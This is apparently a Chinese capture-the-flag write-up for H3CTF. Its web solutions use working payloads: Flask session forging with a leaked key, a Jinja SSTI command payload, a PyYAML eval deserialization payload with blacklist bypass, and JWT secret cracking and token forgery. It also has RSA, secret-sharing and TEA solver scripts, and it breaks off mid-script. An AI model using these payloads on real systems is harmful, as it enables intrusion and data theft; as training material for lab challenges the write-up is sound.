Web
🎭 渗透
题目描述:数据库启动需要一点时间
这道题不同于其他的 Web 题,更加接近实战场景。请转换视角,利用好一切信息!
登录后的安装过程除了语言不要修改任何东西,一直点击“下一页”就好了。题目与安装过程没有关系!
安装有点卡也是正常现象,需要等待一段时间。
三个flag分别在:/userflag,/rootflag或环境变量FLAG2,/flag3
上网搜了一下 CVE 复现,有 CVE-2025-24367
CVE-2025-24367(Cacti任意文件创建致远程代码执行漏洞)vulhub复现-CSDN博客
账号密码均是 admin/admin
//后面再补
git泄露
在 scrabble-master 目录下执行
chmod +x scrabble
./scrabble http://82.157.117.253:32979/
获取到源码 app.py
import os
from flask import Flask, request, session, jsonify, abort, send_from_directory
app = Flask(__name__)
app.secret_key = "ece4f9e0-fc73-490a-8058-d220d1a57227"
def get_env(name: str, default: str = "") -> str:
return os.environ.get(name, default)
@app.route("/app/")
def index():
return "Welcome to the Git Hacker! Go to /app/login, /app/whoami, /app/get_flag"
@app.route("/app/whoami")
def whoami():
return jsonify({
"user": session.get("user", "guest"),
"is_admin": session.get("is_admin", False),
})
@app.route("/app/login")
def login():
data = request.get_json(silent=True) or request.form
username = data.get("username", "guest")
session["user"] = username
session["is_admin"] = False
return jsonify({"ok": True, "message": f"Logged in as {username}, go to /app/whoami"})
@app.route("/app/get_flag")
def get_flag():
if session.get("is_admin") is True:
flag1 = get_env("FLAG1", "flag{local_flag1_placeholder}")
return jsonify({"flag": flag1})
else:
return jsonify({"error": "Only admin can get the flag"}), 403
@app.route("/app/debug")
def debug():
debug_key = request.headers.get("Authorization", "")
real_key = get_env("ROOT_DEBUG_KEY", "")
if real_key and debug_key == real_key:
env_vars = {k: v for k, v in os.environ.items() if "FLAG2" in k}
return jsonify(env_vars)
return "Who are you?"
if __name__ == "__main__":
port = int(os.environ.get("PORT", 5000))
app.run(host="0.0.0.0", port=port, debug=False)发现 flag1 的获取条件是 session.get("is_admin") 必须为 True
在 /app/login 拿到一个作为 user 身份为 guest 的有效 session
session=eyJpc19hZG1pbiI6ZmFsc2UsInVzZXIiOiJndWVzdCJ9.aOnCGg.1-_nfldLhquk_bgPuJjvBFLeLdE; Path=/; HttpOnly;
很明显这里告知我们作为 guest 身份登录,
写一个代码根据密钥 secret_key = "ece4f9e0-fc73-490a-8058-d220d1a57227" 修改合法 session 为 admin 身份的脚本:
from flask import Flask
from flask.sessions import SecureCookieSessionInterface
import json
def generate_admin_session(secret_key):
# 创建一个临时的Flask应用实例
app = Flask(__name__)
app.secret_key = secret_key # 将密钥设置到应用实例中
# 获取签名序列化器
session_interface = SecureCookieSessionInterface()
serializer = session_interface.get_signing_serializer(app) # 传入应用实例
# 要设置的管理员会话数据
session_data = {
"user": "admin",
"is_admin": True
}
# 序列化并签名会话数据
admin_session = serializer.dumps(session_data)
return admin_session
if __name__ == "__main__":
# 目标应用的secret_key
secret_key = "ece4f9e0-fc73-490a-8058-d220d1a57227"
# 生成管理员会话
admin_session = generate_admin_session(secret_key)
print(f"管理员会话: {admin_session}")
print("\n使用方法:")
print(f"Set-Cookie: session={admin_session}; Path=/; HttpOnly;")
'''
Set-Cookie: session=eyJ1c2VyIjoiYWRtaW4iLCJpc19hZG1pbiI6dHJ1ZX0.aOnFRw.GkBZfqRHHNRPprzFWi8qOu8mj7A; Path=/; HttpOnly;
'''
或者使用
flask-unsign --sign --cookie "{'is_admin': True, 'user': 'admin'}" --secret 'ece4f9e0-fc73-490a-8058-d220d1a57227'
也可以拿到有效的 token :eyJpc19hZG1pbiI6dHJ1ZSwidXNlciI6ImFkbWluIn0.aOobmQ.7hED6XQiT-PFpZgRch_0eo5rRwI
则修改 token 后查看 /app/whoami 可以看到作为 admin 成功登录,
然后访问 /app/get_flag 拿到 flag1: H3CTF{47e1424cd045c1693e47bed4b90d1e9f}
flag2 的获取在 /app/debug 中:
- 该接口检查请求头中的 Authorization 字段是否与环境变量 ROOT_DEBUG_KEY 的值匹配
- 验证通过后,会返回所有包含 “FLAG2” 的环境变量
- 因此,获取 flag2 的关键是得到 ROOT_DEBUG_KEY 的值,并在请求时通过 Authorization 头传递
看了一下教学文档,这道题需要了解什么是 git 的游离提交。
在 .git 仓库目录下执行 git reflog --all
可以看到两个游离提交记录
d45efeb (HEAD -> master) HEAD@{0}: reset: moving to HEAD
d45efeb (HEAD -> master) HEAD@{1}:尝试 git reset d45efeb --hard 并没有看到当前仓库中出现 .env 文件,拿不到 ROOT_DEBUG_KEY 。
后面换了其他方式拿到 ROOT_DEBUG_KEY 的值 06de5054-d971-4f65-80e6-cee9c9669c29 后,请求时通过 Authorization 头传递获取 FLAG2: H3CTF{b5d0e73e76088b5de461e9b364eb5445}
gallery
上传文件的时候,并没有检查上传文件的后缀,只要求文件名包含恰好 1 个 .。我们只要让文件名以 / 开头,就可以直接利用这个接口在任意位置写文件了。发现 /app/templates 目录下有写的权限,所以将内容写到 index.html 中,就可以 ssti 执行任意命令了:
{{url_for.__globals__["__builtins__"]["eval"]("__import__('os').popen('env').read()")}}
🤪 ez_yaml
ez_yaml:
搜pyyaml反序列化,得到可用 !!python/object/apply:eval 来执行 eval 函数,然后利用字符串拼接绕过黑名单过滤即可:
!!python/object/apply:eval
- "eval(\"__import__('o\"+\"s').po\"+\"pen('cat /flag').r\"+\"ead()\")"
👀 OnlineJudge
#include <stdio.h>
#include <stdlib.h>
#include <dirent.h>
int main() {
DIR *dir;
struct dirent *ent;
if ((dir = opendir("/")) != NULL) {
while ((ent = readdir(dir)) != NULL) {
printf("%s\n", ent->d_name);
}
closedir(dir);
}
return 0;
}可以看到回显:

尝试打开 /flag 文件失败,利用 c 语言头文件引用错误带出 flag 信息:

H3CTF{68ad750ccf66dca5f68db8758969338e}
☯️ CyberDivination
JWT 伪造
查看一下注册和登录界面的 html 源码:
可以看到 fetch 请求:
fetch('/api/reg.php', {
credentials: 'include',
method: 'POST',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify(formData)
})对 api/reg.php 传入 json 格式的数据:
{
"username": "xxx",
"password": "xxx",
"email": "xxx",
"secondpasswd": "xxx"
}再对 api/login.php POST 传入数据:
{
"username": "xxx",
"password": "xxx"
}
显示登录成功,然后对 api/index.php 以 POST 方式发送数据:
{
"year": 2023,
"month": 10,
"day": 15,
"hour": 1
}可以看到正常回显,

然后题目提示为以 JWT 方式进行用户验证,且要求用户为 Master 可以看到信息。
查看 Cookie 内容可以得到一个 JWT 格式的 token :
session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciJ9.-d3EQMJiRHgzqw47HGCfCHw2oKsI44eNaYDyRTyu2tM
用 JWT_Tool 爆破密钥
python3 jwt_tool.py "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciJ9.-d3EQMJiRHgzqw47HGCfCHw2oKsI44eNaYDyRTyu2tM" -C -d ../../rockyou.txt
拿到 reallygood 。
再随便找一个在线 JWT 解密加密工具,并且修改用户名 user 值为 Master 拿到伪造成为 Master 的 token :eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiTWFzdGVyIn0.jtCrDVR2bNjgbax9YfjNIP3rTdSio6lXG79NCLEnBJM
然后修改原 Cookie 为伪造后的 token 即可拿到 flag:
H3CTF{975dac68689a2255c721cea739744a99}
Crypto
简单RSA
solve.py
from Crypto.Util.number import long_to_bytes
import gmpy2
n = 18267208154653893980929800575964608546551112060956143411146788481114857120669900058071215148330754259183199587716134893778105986201968358406100376342345512412590545862326312484320044823055116142033943458362850270278718584244151524609062347310636764406490718287047988576683476919282477117056849763051051665467813615840185122828290186740529034795710158574396667956675607920800731296078543764909764864850856619769257413619029909960579259374649702287778609279888382580180491456204263799549271278105755147589334837174872786579030819248473004057751877448438120699429171527322600535827093229910390902774515664891068565725223
e1 = 7634992195306653228956179592467268917
e2 = 3886356344544036773491706672427326680305055160386482219239127128946145704243083895553979289948469
c1 = 12014117972714695703479022362757255514479928146538337657834220454241432241366322360595866951648368835732568720998138038985782769578797586473414166774692214030139925844226488683869237059506627069470310782941738184720582798910518062939288730000274353413236556482437369257419061343498031854022450719104113284293996289967815116247662352211337375961188476523457147119314791690751991390054606954167955035815297723851007934474695073742219885132427378597371883394769873844367514754215799455097242488531555003099466552372239867438821036982573427949027339373234763826264749274836372637312458475687873965337550179825971615015754
c2 = 7189579330111704497296456725961610760677174528225883170386504427911504388211958484060970732931639734037266850472428528069665486700617673247813329563057266391223435024378290681605533111097313897220695547879760201705679827074194215694081074980475918559585563883772411744659485300430819326414602019908054382428662300553679826732096674391561631970748837313120661427434246162430997196726152590783161216738381692060599411002029596630967666534348674970169531868126056135056905264159063686109645172962326324875225727766770912404995105458037580346487568600443218248397890945026345534687415161949512179352010041085246411373058
# 使用扩展欧几里得算法找到满足 e1*s + e2*t = gcd(e1, e2) 的 s 和 t
gcd, s, t = gmpy2.gcdext(e1, e2)
if s < 0:
s = -s
c1 = gmpy2.invert(c1, n)
if t < 0:
t = -t
c2 = gmpy2.invert(c2, n)
# 计算明文: m = (c1^s * c2^t) mod n
m = (pow(c1, s, n) * pow(c2, t, n)) % n
# 将明文转换为字节
flag = long_to_bytes(m)
print(flag.decode())H3CTF{R@S@A_s0_e@sy!!!}
🤔 SSS???
第一关:
选择 level 1,程序会打印 p。
计算 q = p // 2,把 x = q 作为输入(满足 0 < x < p)。
p = xxxxxx
q = p // 2
print(f"[*] q: {q}")程序打印 share = s,随后你做判断:secret = s if s < q else s - q。
把 secret 作为猜测输入送回,若正确会得到 flag。

H3CTF{fd25106f3e4229e38b907b619a1ea200}
第二关:
选择 level 2,自己控制输入一个素数 p
选一个满足 m | (p-1) 的素数 p,把 10 个查询点都放在模 p 的一个大小为 m 的乘法子群 H 内(即 H = <h>,h^m = 1)。这样 degree=16 的多项式在子群上按指数 mod m 周期化,原来的 17 个系数 a_0..a_16 会被“折叠”成 m 个组合系数 b_0..b_{m-1}。
选 m = 10;
寻找一个素数 p(满足 p.bit_length() > 128,题目限制)且 10 | (p-1);
找到 h,使 h 的阶恰为 m(或至少 h^m == 1 且 h^d != 1 对任意 proper divisor d 成立);
把 10 个查询 x_i 设为 h^0, h^1, ..., h^9(这 10 个值互不相同,且都属于子群 H);
拿到 10 个 y_i = f(x_i),解模 p 的线性系统(Vandermonde)得出 b_0..b_9;
选择 idx 为 7 或 8 或 9(任选其一),把对应的 b_idx 当作 a_idx 的猜测提交。
自动寻找合适素数 p 的代码如下,运行可以得到一组 p、h、xs :
# find_p_and_exploit.py
# 作用:
# 1) 寻找一个素数 p 满足 (p-1) % m == 0 且 bit_length >= min_bits
# 2) 找到子群生成元 h (h^m == 1 mod p, h != 1)
# 3) 生成 x = [h^0, h^1, ..., h^(m-1)] (用于请求 shares)
# 4) 给出解线性系统的函数 solve_mod_vandermonde to recover b_0..b_{m-1}
#
# 使用方式(本地):
# 1) 运行脚本找到 p 和 x
# 2) 把 p 发送到 challenge(level2)
# 3) 对每个 x_i 接口得到 y_i(程序会输出 share)
# 4) 把 y 列表输入脚本的 recover 部分,得到 b_j
#
from Crypto.Util.number import isPrime, getRandomNBitInteger
import random
import math
def find_prime_with_factor(m, min_bits=256, tries=100000):
# 寻找 p = m * k + 1 为素数,位长 >= min_bits
# 简单暴力:随机选 k 使 p 的位长合适,然后测试素性
# 试多次直到找到
for attempt in range(tries):
# 生成一个随机 candidate p of approximately min_bits
k_bits = max(4, min_bits - m.bit_length()) # 粗略估计 k 的位数
k = getRandomNBitInteger(k_bits) | 1 # 奇数 k
p = m * k + 1
if p.bit_length() < min_bits:
continue
if isPrime(p):
return p, k
raise RuntimeError("未找到合适的 p(增加 tries 或降低 min_bits)")
def find_element_of_order_m(p, m, tries=200):
# 在 Z_p^* 里寻找一个元素 h s.t. h^m == 1 (mod p) but h^d != 1 for proper divisors d
# i.e. 找到确切阶为 m 的元素(若找不到也可以接受有序数 m 的元素)
for _ in range(tries):
a = random.randrange(2, p-1)
h = pow(a, (p-1)//m, p)
if h == 1:
continue
# 验证阶确为 m (可选,测试对每个 d|m 检查)
ok = True
for d in range(1, int(math.sqrt(m))+1):
if m % d == 0:
for dd in {d, m//d}:
if dd == m:
continue
if pow(h, dd, p) == 1:
ok = False
break
if not ok:
break
if ok:
return h
# 若没有找到“确切阶 = m” 的元素,返回最后找到的 h(只要 h^m == 1 且 h != 1,就可用)
# 再次尝试放宽条件
for _ in range(tries):
a = random.randrange(2, p-1)
h = pow(a, (p-1)//m, p)
if h != 1 and pow(h, m, p) == 1:
return h
raise RuntimeError("未找到元素阶 m")
# 模 p 下求解 Vandermonde 线性系统(n 个点)
def solve_mod_linear_system(xs, ys, p):
# xs, ys 长度相同为 n,求 b_0..b_{n-1} 使 sum_{j=0..n-1} b_j * xs[i]^j ≡ ys[i] (mod p)
# 用模逆的高斯消元
n = len(xs)
# 构造矩阵 A (n x n) 和向量 y (n)
A = [[pow(xs[i], j, p) for j in range(n)] for i in range(n)]
b = [yi % p for yi in ys]
# 扩展矩阵进行高斯消元
# 将 A|b 转换为上三角并解出解向量
# 使用行交换和模逆
for col in range(n):
# 找到 pivot 行
pivot = None
for r in range(col, n):
if A[r][col] % p != 0:
pivot = r
break
if pivot is None:
raise RuntimeError("矩阵奇异,无法解;x 可能不互异或不是子群元素")
# 交换
if pivot != col:
A[col], A[pivot] = A[pivot], A[col]
b[col], b[pivot] = b[pivot], b[col]
inv = pow(A[col][col], p-2, p)
# 归一化当前行
for j in range(col, n):
A[col][j] = (A[col][j] * inv) % p
b[col] = (b[col] * inv) % p
# 消去下面行
for r in range(n):
if r == col:
continue
factor = A[r][col]
if factor == 0:
continue
for j in range(col, n):
A[r][j] = (A[r][j] - factor * A[col][j]) % p
b[r] = (b[r] - factor * b[col]) % p
# 现在 A 应该是单位矩阵,b 就是解
return [int(x % p) for x in b]
if __name__ == "__main__":
m = 10
min_bits = 256 # 你可以改成 512
print("[*] searching for prime p with factor m =", m)
p, k = find_prime_with_factor(m, min_bits=min_bits, tries=50000)
print("[*] found p (bits):", p.bit_length())
print("[*] p =", p)
print("[*] p-1 =", p-1, " = m * k with k =", k)
h = find_element_of_order_m(p, m)
print("[*] found subgroup generator h:", h)
# create x list
xs = [pow(h, i, p) for i in range(m)]
print("[*] xs (len):", len(xs))
print(xs)
print("===\nNow use these xs as the 10 queries you send to the challenge after submitting p.\n"
"Collect the 10 shares y_i, then run this script's solve part to recover b_j.\n")
# 示例:假设你得到 ys 列表(填入下面)
# ys = [...]
# b = solve_mod_linear_system(xs, ys, p)
# print("recovered b:", b)
'''
[*] searching for prime p with factor m = 10
[*] found p (bits): 256
[*] p = 60176781819119645489106165553097515903128769170273311755382510137415562876431
[*] p-1 = 60176781819119645489106165553097515903128769170273311755382510137415562876430 = m * k with k = 6017678181911964548910616555309751590312876917027331175538251013741556287643
[*] found subgroup generator h: 2648494315865615251148376527822066469211412919048447834120331635914528764280
[*] xs (len): 10
[1, 2648494315865615251148376527822066469211412919048447834120331635914528764280, 36102747614092073511290007580169787950207781028154019769813253026713701818196, 11107604285487999088125136160210453291820489059455054925543111224942612929538, 37830132806381186317089670660960247713952890120622794745232699971559002752052, 60176781819119645489106165553097515903128769170273311755382510137415562876430, 57528287503254030237957789025275449433917356251224863921262178501501034112151, 24074034205027571977816157972927727952920988142119291985569257110701861058235, 49069177533631646400981029392887062611308280110818256829839398912472949946893, 22346649012738459172016494892137268189175879049650517010149810165856560124379]
===
Now use these xs as the 10 queries you send to the challenge after submitting p.
Collect the 10 shares y_i, then run this script's solve part to recover b_j.
'''在 challenge 中选择 level2(输入 2)。
当被询问 gimme your p > 时,把脚本找到的 p发过去。程序会检查 isPrime(p) 与 p.bit_length() > 128,应当通过。
程序随后在循环里 10 次 请求 gimme your x >,你逐个把 xs[i] 发给它(顺序任意,但与后面解系统顺序对应即可)。每次它会打印 [*] share: ...(这是 y_i)。
gimme your x > 1
[*] share: 50228605036070796425295387436924142656290590470485325716035633009096504277571
gimme your x > 2648494315865615251148376527822066469211412919048447834120331635914528764280
[*] share: 23627979887334437339908120380807397451416276471029933190725194829913846970224
gimme your x > 36102747614092073511290007580169787950207781028154019769813253026713701818196
[*] share: 50517824231026490880610369454556749621901269343369193461945804266137603186318
gimme your x > 11107604285487999088125136160210453291820489059455054925543111224942612929538
[*] share: 32872751508715504216222293324137993611414877014604688153979278448773453334387
gimme your x > 37830132806381186317089670660960247713952890120622794745232699971559002752052
[*] share: 52196972200840584838117587189509808212514253813677158406059895055880403645547
gimme your x > 60176781819119645489106165553097515903128769170273311755382510137415562876430
[*] share: 50412994979181339182403094396822191002910553267104258282154791645301278831627
gimme your x > 57528287503254030237957789025275449433917356251224863921262178501501034112151
[*] share: 2842537618178594479131869709923982085942535914061309951770081970764013404636
gimme your x > 24074034205027571977816157972927727952920988142119291985569257110701861058235
[*] share: 23454019332998872411960817730925887018061667423089458254053553586051870088865
gimme your x > 49069177533631646400981029392887062611308280110818256829839398912472949946893
[*] share: 30009533728698422482739635479816559118480128391220578501755615199711244312523
gimme your x > 22346649012738459172016494892137268189175879049650517010149810165856560124379
[*] share: 37002583875450004835121757107691011048944444674215255018813920134177427756879记录下 10 个 share 值 y_0..y_9,
写一个脚本根据 p , x_0..x_9 以及 y_0..y_9获取到 b_0..b_9
# paste_and_solve.py
# 直接把你给出的 xs 和 ys 粘贴进来,设置 p 为你在 challenge 中提交的素数
# 如果你不知道 p,请用下面示例的 p(这是我用 next_prime(max(ys)) 找到的一个可行素数)
xs = [
1,
2648494315865615251148376527822066469211412919048447834120331635914528764280,
36102747614092073511290007580169787950207781028154019769813253026713701818196,
11107604285487999088125136160210453291820489059455054925543111224942612929538,
37830132806381186317089670660960247713952890120622794745232699971559002752052,
60176781819119645489106165553097515903128769170273311755382510137415562876430,
57528287503254030237957789025275449433917356251224863921262178501501034112151,
24074034205027571977816157972927727952920988142119291985569257110701861058235,
49069177533631646400981029392887062611308280110818256829839398912472949946893,
22346649012738459172016494892137268189175879049650517010149810165856560124379
]
ys = [
50228605036070796425295387436924142656290590470485325716035633009096504277571,
23627979887334437339908120380807397451416276471029933190725194829913846970224,
50517824231026490880610369454556749621901269343369193461945804266137603186318,
32872751508715504216222293324137993611414877014604688153979278448773453334387,
52196972200840584838117587189509808212514253813677158406059895055880403645547,
50412994979181339182403094396822191002910553267104258282154791645301278831627,
2842537618178594479131869709923982085942535914061309951770081970764013404636,
23454019332998872411960817730925887018061667423089458254053553586051870088865,
30009533728698422482739635479816559118480128391220578501755615199711244312523,
37002583875450004835121757107691011048944444674215255018813920134177427756879
]
# --------- 下面这个 p 我是演示时用 next_prime(max(ys)) 找到的(请替换为你实际提交的 p) ----------
p = 60176781819119645489106165553097515903128769170273311755382510137415562876431
# -------------------------------------------------------------------------------------------
def solve_mod_linear_system(xs, ys, p):
n = len(xs)
A = [[pow(xs[i], j, p) for j in range(n)] for i in range(n)]
b = [yi % p for yi in ys]
# Gaussian elimination mod p
for col in range(n):
pivot = None
for r in range(col, n):
if A[r][col] % p != 0:
pivot = r
break
if pivot is None:
raise RuntimeError("Singular matrix (pivot not found). xs may be invalid or not distinct.")
if pivot != col:
A[col], A[pivot] = A[pivot], A[col]
b[col], b[pivot] = b[pivot], b[col]
inv = pow(A[col][col], p-2, p)
for j in range(col, n):
A[col][j] = (A[col][j] * inv) % p
b[col] = (b[col] * inv) % p
for r in range(n):
if r == col:
continue
factor = A[r][col]
if factor == 0:
continue
for j in range(col, n):
A[r][j] = (A[r][j] - factor * A[col][j]) % p
b[r] = (b[r] - factor * b[col]) % p
return [int(x % p) for x in b]
b = solve_mod_linear_system(xs, ys, p)
print("recovered b_0..b_9 (decimal):")
for i, val in enumerate(b):
print(f"b_{i} = {val}")
'''
recovered b_0..b_9 (decimal):
b_0 = 53369614785585398355882942887040826953726290429367709420344129855805433443787
b_1 = 21589474089881487488063238815540788458984292203577602409833820154744704627045
b_2 = 52709056663034786600591814706866106902835519524660298054123580340145264485031
b_3 = 26101970882494498667206212229561841794882346088023784172833970868234321901463
b_4 = 11685589225542474402251904201480131787294974450927225060983264465517376526587
b_5 = 43966261596497224954402192520202937288428234327468315542551786181928083197963
b_6 = 40865625852003135107993370804449260332374746262466749783578699344832460863822
b_7 = 27661773104998402942286447967964261311593996232086837719415198780077691939390
b_8 = 12044477119699564315341539423231872659626579541919433190830558595729481988234
b_9 = 941888992812405547700386092976178779058688091080617383070664971743936809973
'''选择 idx:程序会要求你输入 idx, guess,选择 idx = 7(或 8 或 9),因为这些索引在折叠里是“没有合并”的单独系数。
选择 idx=7,那么真正的系数 a_7 = b_7(脚本返回的 b[7])。
提交 idx, guess(格式:7,27661773104998402942286447967964261311593996232086837719415198780077691939390,其中 27661773104998402942286447967964261311593996232086837719415198780077691939390 就是脚本返回的 b[7] 的十进制表示)。猜测正确,程序则会读出 flag2 并打印。
H3CTF{83c197fd0cb4bff6fd5d723a6915c11e}
第三关:
嘶,思路卡住了
Reverse
良子大胃袋
IDA 打开:

H3CTF{Y1y@nd1ngzh3n_j1AndinGwei_daweiD@i}
查看左侧函数,发现 tea_decrypt:
void __cdecl tea_decrypt(int i)
{
int i_0; // [rsp+10h] [rbp-10h]
unsigned int sum; // [rsp+14h] [rbp-Ch]
unsigned int v1; // [rsp+18h] [rbp-8h]
unsigned int v0; // [rsp+1Ch] [rbp-4h]
v0 = cipher[i];
v1 = cipher[i + 1];
sum = -957401312;
for ( i_0 = 0; i_0 <= 31; ++i_0 )
{
v1 -= (v0 + sum) ^ (16 * v0 + 3) ^ ((v0 >> 5) + 4);
v0 -= (v1 + sum) ^ (16 * v1 + 1) ^ ((v1 >> 5) + 2);
sum += 1640531527;
}
*(_DWORD *)&flag2[4 * i] = v0;
*(_DWORD *)&flag2[4 * i + 4] = v1;
}
直接ai一个解密脚本:
def u32(x):
return x & 0xFFFFFFFF
cipher = [
0x0C843B3BE & 0xFFFFFFFF,
0x76FB659D,
0x4D45B142,
0x36092922,
0x0D49A250E & 0xFFFFFFFF,
0x2C578D59,
0x0B154B667 & 0xFFFFFFFF,
0x6529160A
]
def tea_decrypt_pair(v0, v1):
sum_ = u32(-957401312) # equals 0xC6EF3720 unsigned
delta = 1640531527 # 0x61C88647
for _ in range(32):
v1 = u32(v1 - ( (u32(v0 + sum_) ^ u32((16 * v0 + 3) & 0xFFFFFFFF) ^ u32((v0 >> 5) + 4) )))
v0 = u32(v0 - ( (u32(v1 + sum_) ^ u32((16 * v1 + 1) & 0xFFFFFFFF) ^ u32((v1 >> 5) + 2) )))
sum_ = u32(sum_ + delta)
return v0, v1
# 初始化 flag2(与二进制里 .data 的初值对应)
flag2 = bytearray([0x3F] * 24 + [0x00] * 8)
for i in (0, 2, 4, 6):
dec0, dec1 = tea_decrypt_pair(cipher[i], cipher[i+1])
off = 4 * i
